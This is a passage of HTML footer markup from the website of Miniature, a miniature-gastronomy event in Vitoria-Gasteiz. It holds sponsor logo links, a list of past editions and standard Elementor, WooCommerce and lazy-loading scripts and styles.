				<div class="elementor-element elementor-element-414fa8b9 elementor-widget elementor-widget-image" data-id="414fa8b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.araba.eus/es/turismo" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-diputacionalava.jpg" class="attachment-large size-large wp-image-7004" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c005522 e-con-full e-flex e-con e-child" data-id="7c005522" data-element_type="container">
				<div class="elementor-element elementor-element-19967ae5 elementor-widget elementor-widget-image" data-id="19967ae5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vitoria-gasteiz.org/we001/was/we001Action.do?accionWe001=ficha&#038;accion=home" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-vitoria.jpg" class="attachment-full size-full wp-image-7079" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d0a4de7 e-con-full e-flex e-con e-child" data-id="2d0a4de7" data-element_type="container">
				<div class="elementor-element elementor-element-7d8f8028 elementor-widget elementor-widget-image" data-id="7d8f8028" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://euskadigastronomika.eus/es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-euskadi-gastornomika.jpg" class="attachment-large size-large wp-image-7067" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1067eac9 e-flex e-con-boxed e-con e-child" data-id="1067eac9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-45644a80 elementor-widget elementor-widget-image" data-id="45644a80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://turismo.euskadi.eus/es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-euskadi-basque-country.jpg" class="attachment-large size-large wp-image-7077" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6dd014aa elementor-widget elementor-widget-image" data-id="6dd014aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fundacionvital.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-vital.jpg" class="attachment-large size-large wp-image-7068" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-41714ee5 e-con-full e-flex e-con e-child" data-id="41714ee5" data-element_type="container">
				<div class="elementor-element elementor-element-217e46a5 elementor-widget elementor-widget-image" data-id="217e46a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dieciochosetenta.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-1870.jpg" class="attachment-full size-full wp-image-7003" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1596a27a e-flex e-con-boxed e-con e-child" data-id="1596a27a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-369a4df elementor-widget elementor-widget-image" data-id="369a4df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://urzante.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-SPA-aceite-urzante.jpg" class="attachment-large size-large wp-image-8014" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f3d9a06 e-con-full e-flex e-con e-child" data-id="6f3d9a06" data-element_type="container">
				<div class="elementor-element elementor-element-aa2a4da elementor-widget elementor-widget-heading" data-id="aa2a4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">HONAKO HAUEN LANKIDETZAREKIN /CON LA COLABORACIÓN DE:</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-13d67eba e-grid e-con-full e-con e-child" data-id="13d67eba" data-element_type="container">
		<div class="elementor-element elementor-element-6a0e0941 e-flex e-con-boxed e-con e-child" data-id="6a0e0941" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4c2df1c1 elementor-widget elementor-widget-image" data-id="4c2df1c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arabarte.es/" target="_blank">
							<img src="https://alava.pintxos.eus/wp-content/uploads/2023/06/logo-SEA-hosteleria.jpg" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1fa77afa e-con-full e-flex e-con e-child" data-id="1fa77afa" data-element_type="container">
				<div class="elementor-element elementor-element-215458fd elementor-widget elementor-widget-image" data-id="215458fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.rikoexperiencias.com/">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-riko.jpg" class="attachment-full size-full wp-image-7797" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-16bb3e7a e-con-full e-flex e-con e-child" data-id="16bb3e7a" data-element_type="container">
				<div class="elementor-element elementor-element-53a3e4f elementor-widget elementor-widget-image" data-id="53a3e4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.audiovisualesreg.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-reg.jpg" class="attachment-large size-large wp-image-7018" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-745784e6 e-con-full e-flex e-con e-child" data-id="745784e6" data-element_type="container">
				<div class="elementor-element elementor-element-52501d6e elementor-widget elementor-widget-image" data-id="52501d6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lamardemomentos.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/logo-lm-eventos.jpg" class="attachment-large size-large wp-image-7586" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11dd0e4a e-flex e-con-boxed e-con e-child" data-id="11dd0e4a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-73ce0374 elementor-widget elementor-widget-image" data-id="73ce0374" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.volvovitoria.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-volvoarregui.jpg" class="attachment-large size-large wp-image-7011" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3195972 e-con-full e-flex e-con e-child" data-id="3195972" data-element_type="container">
				<div class="elementor-element elementor-element-78d391e elementor-widget elementor-widget-image" data-id="78d391e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.cafeslabrasilena.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-labrasilena.jpg" class="attachment-large size-large wp-image-7006" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799cb4b4 e-con-full e-flex e-con e-child" data-id="799cb4b4" data-element_type="container">
				<div class="elementor-element elementor-element-2490a57b elementor-widget elementor-widget-image" data-id="2490a57b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.home-design.schmidt/es-es/tiendas/alava/vitoria-gasteiz" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-Schmidt.jpg" class="attachment-large size-large wp-image-7010" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20a2bb8a e-con-full e-flex e-con e-child" data-id="20a2bb8a" data-element_type="container">
				<div class="elementor-element elementor-element-84568dc elementor-widget elementor-widget-image" data-id="84568dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artepan.com/">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-artepan.jpg" class="attachment-full size-full wp-image-8017" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b733809 e-con-full e-flex e-con e-child" data-id="7b733809" data-element_type="container">
				<div class="elementor-element elementor-element-62569bdc elementor-widget elementor-widget-image" data-id="62569bdc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://laplaza.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-laplaza.jpg" class="attachment-large size-large wp-image-7014" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c4f8cfa e-con-full e-flex e-con e-child" data-id="3c4f8cfa" data-element_type="container">
				<div class="elementor-element elementor-element-49904cc5 elementor-widget elementor-widget-image" data-id="49904cc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.riojalta.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-riojaalta.jpg" class="attachment-large size-large wp-image-7201" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15b3cce7 e-con-full e-flex e-con e-child" data-id="15b3cce7" data-element_type="container">
				<div class="elementor-element elementor-element-524923f elementor-widget elementor-widget-image" data-id="524923f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.coca-cola.com/es/es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-cocacola.jpg" class="attachment-large size-large wp-image-7799" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22b08424 e-con-full e-flex e-con e-child" data-id="22b08424" data-element_type="container">
				<div class="elementor-element elementor-element-471f085f elementor-widget elementor-widget-image" data-id="471f085f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elcorreo.com/alava/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-Elcorreo.jpg" class="attachment-large size-large wp-image-8022" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-106ea4e e-con-full e-flex e-con e-child" data-id="106ea4e" data-element_type="container">
				<div class="elementor-element elementor-element-22fb0536 elementor-widget elementor-widget-image" data-id="22fb0536" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/gildaeguna/?hl=es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-gilda.jpg" class="attachment-large size-large wp-image-7076" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dff87cc e-con-full e-flex e-con e-child" data-id="dff87cc" data-element_type="container">
				<div class="elementor-element elementor-element-8a93cf9 elementor-widget elementor-widget-image" data-id="8a93cf9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lacocinadesenen.com/es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-Senen.jpg" class="attachment-large size-large wp-image-8025" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-13d7db6 e-con-full e-flex e-con e-child" data-id="13d7db6" data-element_type="container">
				<div class="elementor-element elementor-element-0e2f5ae elementor-widget elementor-widget-image" data-id="0e2f5ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mercadoabastos.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-mercado.jpg" class="attachment-large size-large wp-image-8028" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f19fb51 e-con-full e-flex e-con e-child" data-id="5f19fb51" data-element_type="container">
				<div class="elementor-element elementor-element-5cb93917 elementor-widget elementor-widget-image" data-id="5cb93917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-rubengonzalezchef.jpg" class="attachment-large size-large wp-image-7017" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d6fe2bd e-con-full e-flex e-con e-child" data-id="d6fe2bd" data-element_type="container">
				<div class="elementor-element elementor-element-02bece5 elementor-widget elementor-widget-image" data-id="02bece5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/amari.cacao/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-amari.jpg" class="attachment-large size-large wp-image-7069" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-576d0970 e-con-full e-flex e-con e-child" data-id="576d0970" data-element_type="container">
				<div class="elementor-element elementor-element-859c706 elementor-widget elementor-widget-image" data-id="859c706" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pvitoriana.com/restaurante/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-penavitoriana.jpg" class="attachment-large size-large wp-image-7015" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5be20499 e-con-full e-flex e-con e-child" data-id="5be20499" data-element_type="container">
				<div class="elementor-element elementor-element-71b4f265 elementor-widget elementor-widget-image" data-id="71b4f265" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://casadelpatron.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-casapatron.jpg" class="attachment-large size-large wp-image-8031" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1bebd5 e-con-full e-flex e-con e-child" data-id="e1bebd5" data-element_type="container">
				<div class="elementor-element elementor-element-094818d elementor-widget elementor-widget-image" data-id="094818d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tolonobar.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-tolono.jpg" class="attachment-large size-large wp-image-8034" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1bbf187 e-con-full e-flex e-con e-child" data-id="1bbf187" data-element_type="container">
				<div class="elementor-element elementor-element-2c55068 elementor-widget elementor-widget-image" data-id="2c55068" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.restauranteandere.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-andere.jpg" class="attachment-large size-large wp-image-8037" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-add4d97 e-con-full e-flex e-con e-child" data-id="add4d97" data-element_type="container">
				<div class="elementor-element elementor-element-6062a44 elementor-widget elementor-widget-image" data-id="6062a44" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.keabasque.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-kea.jpg" class="attachment-large size-large wp-image-8039" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12c7896 e-con-full e-flex e-con e-child" data-id="12c7896" data-element_type="container">
				<div class="elementor-element elementor-element-b9427cb elementor-widget elementor-widget-image" data-id="b9427cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanmartincomunicacion.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-sanmartin.jpg" class="attachment-large size-large wp-image-8041" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c8814b2 e-con-full e-flex e-con e-child" data-id="c8814b2" data-element_type="container">
				<div class="elementor-element elementor-element-27bf98b elementor-widget elementor-widget-image" data-id="27bf98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://saladoselectrotecnika.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-salados.jpg" class="attachment-large size-large wp-image-8234" alt="" />								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7ca672fc e-con-full e-flex e-con e-parent" data-id="7ca672fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6cf608ce e-con-full e-flex e-con e-child" data-id="6cf608ce" data-element_type="container">
				<div class="elementor-element elementor-element-7cfdfcb7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cfdfcb7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://miniature.pintxos.eus">
			<img width="575" height="210" src="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png" class="attachment-full size-full wp-image-6658" alt="" srcset="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png 575w, https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta-300x110.png 300w" sizes="(max-width: 575px) 100vw, 575px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7d6e795d elementor-widget elementor-widget-text-editor" data-id="7d6e795d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jornadas de Gastronomía<br />en Miniatura &#8211; Vitoria-Gasteiz</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6c83cbb e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c83cbb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3f1b7ac" href="https://www.instagram.com/miniature_cooking_experence/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-3c7ee50" href="https://www.facebook.com/profile.php?id=100092352582747" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3d3541ae e-con-full e-flex e-con e-child" data-id="3d3541ae" data-element_type="container">
				<div class="elementor-element elementor-element-5a10881a elementor-widget elementor-widget-heading" data-id="5a10881a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Edición 2025</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-71b7d7dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71b7d7dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Programa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/miniature-kids/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Miniature Kids</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Miniature Cooking Championship</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-705afb35 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="705afb35" data-element_type="container">
				<div class="elementor-element elementor-element-33cf75d2 elementor-widget elementor-widget-heading" data-id="33cf75d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Otras ediciones</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-77914ac4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77914ac4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'24</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'22</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'21</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'20</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'19</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e23b87d e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="1e23b87d" data-element_type="container">
				<div class="elementor-element elementor-element-391d21ae elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="391d21ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6324246d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6324246d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'18</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'17</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'16</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'15</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'14</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-139bf74a e-flex e-con-boxed e-con e-parent" data-id="139bf74a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d0ead9 elementor-widget elementor-widget-heading" data-id="3d0ead9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados.</p>				</div>
				</div>
					</div>
				</div>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
